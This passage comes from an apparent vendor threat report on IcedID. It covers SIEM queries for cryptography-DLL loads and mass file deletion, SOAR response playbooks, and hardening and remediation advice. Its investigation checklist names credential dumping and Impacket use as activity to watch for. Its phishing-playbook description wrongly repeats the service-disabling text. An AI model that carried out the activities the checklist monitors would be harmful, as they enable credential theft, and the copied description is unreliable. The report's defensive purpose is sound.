

#### Loading of Cryptography DLL

1 label=image label=load file in ["ncrypt.dll","bcrypt.dll"]

By using this search query we can detect the logs where cryptography DLLs like bcrypt.dll and ncrypt.dll are being loaded will be detected. Bcrypt.dll is the subset of cryptography next generation (CNG: a replacement for crypto API) that provides cryptographic primitives such as random number generation, hash functions, signatures, and encryption keys. NCrypt.dll is also the subset of CNG that provides key storage facilities to support persisting asymmetric keys and hardware such as smart cards.

Since eventually, most IcedID infections lead to ransomware, it would also be helpful to check the high volume of files being modified or deleted.

#### High Volume of File Modification or Deletion in Short Span:

1 [30 label=File label=Object label=Storage access IN ["Delete\*","writedata\*"] -"process" IN ["\*\tiworker.exe","\*\poqexec.exe","\*\msiexec.exe"] having same host, domain, user, "process" within 1 minutes]



In the above image, we can see the python process has modified or deleted 20 files in a minute. Depending on the situation and the needs, the number of logs and the time range to trigger alerts can be modified. This alert detects a large number of file modifications or deletions in a short period so, it can detect file encryption activity by the ransomware.

The given alerts are available in the latest release (see link below) and can be manually downloaded through the given link.

#### [Alerts download.](https://servicedesk.logpoint.com/hc/en-us/articles/115003928409)

### <span id="page-27-0"></span>Incident Investigation and Response using Logpoint SOAR

#### <span id="page-27-1"></span>Compromise investigation

The necessary steps in investigating post-compromise activity include inspecting the following:

- **■** If any accounts have been compromised, passwords are changed, or are receiving unusual logins, emails, or user requests.
- Mass or targeted phishing or suspicious emails are being sent to employees.
- **E** Any traffic has been found between the compromised domains.
- **■** Unusual files have been downloaded.
- Commands that have used generic evasion techniques.
- Known vulnerabilities that are yet to be patched in the network.
- **•** Processes being attributed to suspicious parent processes or are being run from unusual sources like %TEMP%.
- Credential dumping attempts.



- Impacket use or attempts of use.
- Disabling important features including but not limited to the crash dump feature.
- Logs are being cleared.
- Suspicious scheduled tasks are being created.
- Unusual Remote Access Tools (RATs) making connections.
- **•** Security settings are being changed rapidly.

In no way would monitoring for the listed activities eliminate the chance of being compromised, but would provide basic coverage of any attempt when added to existing company cybersecurity policies.

These playbooks provide operational procedures for planning and conducting cybersecurity incident and vulnerability response activities and detail each step for both incident and vulnerability detection.

The main playbook for investigation, with its multiple sub-playbooks, goes deep into detection and investigation if an attack has taken place.

#### <span id="page-28-0"></span>Incident Response

If and when an active attack has been detected, an organization should always follow the already set internal organizational IT and Security guidelines. Plenty of resources are available to create and follow. Some notable ones are provided by [CISA,](https://www.cisa.gov/uscert/ncas/alerts/aa22-057a) [FBI,](https://www.cisa.gov/news/2022/02/26/cisa-and-fbi-publish-advisory-protect-organizations-destructive-malware-used) and frameworks by [NIST.](https://www.google.com/search?client=firefox-b-d&q=NIST+incident+response)

However, using Logpoint technology, the following actions can be taken for immediate responses to the attacks.

- 1. Blocking loCs: We have updated our loC lists (alongside the alert releases) with hashes, domains, and IPs, which can be turned on as alerts and used to block as soon as they are detected in the network.
- 2. **Isolate the endpoints:** When an attack is detected or a system is compromised, the immediate action should be to isolate the system, take proper logs, evaluate the situation and remediate.

These solutions come out of the box as playbooks that can be deployed with the latest release of Logpoint. However, the provided playbooks are generic versions and will not work without adapting according to your environment. Contac[t Logpoint Global Services](https://www.logpoint.com/en/logpoint-global-services/) for tailor-made playbooks and queries.

#### <span id="page-29-0"></span>Isolate Endpoint Mitigation -Generic

The playbook checks if a host has been infected. If the result is true, the playbook tries to isolate it using the EDR and contain and quarantine it before it spreads to other machines.



The dependencies for this playbook include:

#### Integrations

Endpoint Detection and Response tools. Antivirus Threat Intelligence

#### <span id="page-29-1"></span>Block Indicators – Generic

This playbook is a do-all blocker. It checks if any IP, domain, URL, or host exists in a list of indicators of compromise, blocks them, and adds them to the blocked list.



The dependencies for this playbook include:

#### Integrations

Firewall / WAF Endpoint Detection and Response tools. Antivirus Threat Intelligence

#### <span id="page-30-0"></span>Disable Service - Windows

This playbook can check into the domain and disable the service in the specified machine via RDP.



The dependencies for this playbook include:

#### Integrations

Windows Server

Along with the given playbooks, the organizations detecting potential APT activity in their IT or OT networks should:

- 1. Secure backups. Ensure your backup data is offline and secure. If possible, scan your backup data with an antivirus program to ensure it is free of malware.
- 2. Collect and review relevant logs, data, and artifacts.
- 3. Consider soliciting support from a third-party IT organization to provide subject matter expertise, ensure the actor is eradicated from the network, and avoid residual issues that could enable follow-on exploitation.

#### <span id="page-30-1"></span>Phishing Investigation

This playbook can check into the domain and disable the service in the specified machine via RDP.





The dependencies for this playbook include:

Integrations 3rd Party Virus Total - API MaxMind - MaxMind GeoIP2 WhoIS - API CyberTotal - CyCraft Sub-Playbooks Check URL Reputation Check Domain Reputation Detonate URL - Generic Detonate File - Generic Block Email - Generic Isolate Endpoint - Generic Search and Delete Email

Along with the given playbooks, the organizations detecting potential APT activity in their IT or OT networks should:

- 1. Secure backups. Ensure your backup data is offline and secure. If possible, scan your backup data with an antivirus program to ensure it is free of malware.
- 2. Collect and review relevant logs, data, and artifacts.
- 3. Consider soliciting support from a third-party IT organization to provide subject matter expertise, ensure the actor is eradicated from the network, and avoid residual issues that could enable follow-on exploitation.

Note: The provided playbooks are a generic version and will not work without adapting according to your environment. Contact [Logpoint Global Services](https://www.logpoint.com/en/logpoint-global-services/) for tailor-made playbooks and queries.

### <span id="page-31-0"></span>Recommendations

Logpoint recommends organizations adhere to the following general best practices, to limit the effect of IcedID.

- **•** Perform regular anti-malware scans of systems to ensure that known malicious files are promptly detected and mitigated. Ensure that antivirus applications are kept up-to-date with the latest definitions.
- **Ensure that antivirus software is both deployed and centrally monitored across all endpoints.**
- Apply appropriate patches and updates immediately after appropriate testing.
- **Enable [multi-factor authentication,](https://www.cisecurity.org/insights/spotlight/ei-isac-cybersecurity-spotlight-multi-factor-authentication) where possible.**
- **•** Implement application whitelisting to prevent unknown programs from executing on servers. Additionally, this will restrict web browsing activities by attackers if they use an unapproved browser.
- **•** The organization's application whitelisting software must ensure that only authorized, digitally signed scripts (\*.ps1, \*.py, macros, etc.) are allowed to run on a system.
- **•** Disable macros in your environment. If disabling macros completely is not possible, create an Organizational Unit (OU) in Active Directory (AD) for those users who need macros enabled.



- **•** Implement filters at the email gateway to filter out emails with known malspam indicators, such as known malicious subject lines, and block suspicious IP addresses at the firewall.
- **■** Mark external emails with a banner denoting that it is from an external source. This will assist users in detecting spoofed emails.
- **•** To lower the chance of spoofed or modified emails from valid domains, implement Domainbased Message Authentication, Reporting, and Conformance (DMARC) policy, and verification, starting by implementing the Sender Policy Framework (SPF) and the Domain Keys Identified Mail (DKIM) standards.
- **•** If you do not have a policy regarding suspicious emails, consider creating one and specifying that all suspicious emails should be reported to the security and/or IT departments.
- **•** Provide social engineering and phishing training to employees. Urge them to not open suspicious emails, click on links contained in such emails, post sensitive information online, and never provide usernames, passwords, and/or personal information to any unsolicited request. Teach users to hover over a link with their mouse to verify the destination before clicking on the link.
- **•** Create backups of systems regularly and store those backups on a separate out-of-band
- Use Group Policy to set a Windows Firewall rule to restrict inbound SMB communication between client systems. If using an alternative host-based intrusion prevention system (HIPS), consider implementing custom modifications for the control of client-to-client SMB communication. At a minimum create a Group Policy Object that restricts inbound SMB connections to clients originating from clients.
- **•** Adhere to the principle of least privilege, ensuring that users have the minimum level of access required to accomplish their duties. Limit administrative credentials to designated administrators.

#### <span id="page-32-0"></span>Post-infection remedies:

If a user opened a malicious email or an infection is believed to exist, we recommend running an antivirus scan on the system and taking action based on the results to isolate the infected computer. If multiple machines are infected:

- **•** Use Group Policy to set a Windows Firewall rule to restrict inbound SMB communication between client systems. If using an alternative host-based intrusion.
- Identify, shut down, and take the infected machines off the network.
- Apply host-based isolation via Windows Firewall Group Policy Objects (GPOs), HIDS/NIDS products, a Private Virtual Local Area Network (pVLAN), or similar means to help mitigate propagation.
- Start with remediation of multi-homed systems (EX: Domain Controller, File Server) as these can communicate across VLANs and can be a potential means for spreading malware.
- Create clean Virtual Local Area Networks (VLANs) that do not have access to infected VLANs. After the systems have been reimaged or restored from a known good backup, place them on the clean VLAN.
- **•** Do not log in to infected systems with a domain or shared local administrator accounts. This is the best remediation strategy since IcedID has several ways of gaining access to credentials.
- As IcedID is known for scraping credentials, it is recommended that a network-wide password reset take place. This is best done after the systems have been cleaned and moved to the new VLAN. This is recommended so new passwords are not scraped by the malware.
- **•** As IcedID scrapes banking and other credentials consider password resets for other applications that may have had stored credentials on the compromised machine(s).



- **.** If needed, take the network offline to perform identification, prevent reinfections, and stop the spread of the malware
- **.** If needed, disable Internet access at the affected site to help minimize the extent of exfiltration of credentials associated with external, third-party resources.
- Determine the infection vector (patient zero) to determine the root cause of the incident. An IcedID infection could indicate that there is an active Emotet, or other infection, on the network and vice versa. These infections are similar and have the same remediation steps. The MS-ISAC CERT can assist with the forensics of the machine(s) suspected of being patient zero.

### <span id="page-33-0"></span>Conclusion

An increasing trend is for threat actors to use access obtained through mass malware campaigns to install ransomware. The effectiveness of ransomware groups puts huge pressure on defenders to respond quickly before ransomware deployment. As ransomware groups gain operational knowledge from successful attacks, they will continue to minimize their time to recovery while increasing their operations.

Threat actors that are familiar with their targets have a better likelihood of implanting an implant into an organization. The efforts used in this IcedID attack, based on our views, reflect the groups' meticulous efforts, as evidenced by their research of Ukraine's retail petroleum industry. Furthermore, the use of unusual distribution tactics (zipped ISO file) to create a foothold—and ultimately gain persistence within an organization—shows how devious threat actors may be in gaining unauthorized access. Each and upcoming malware threat should be taken as a direct threat and an exercise in defensive security.

Please stay updated and adjust your tuning accordingly.

Good luck with your search!

### <span id="page-34-0"></span>Appendix:

### <span id="page-34-1"></span>MITRE ATT&CK techniques





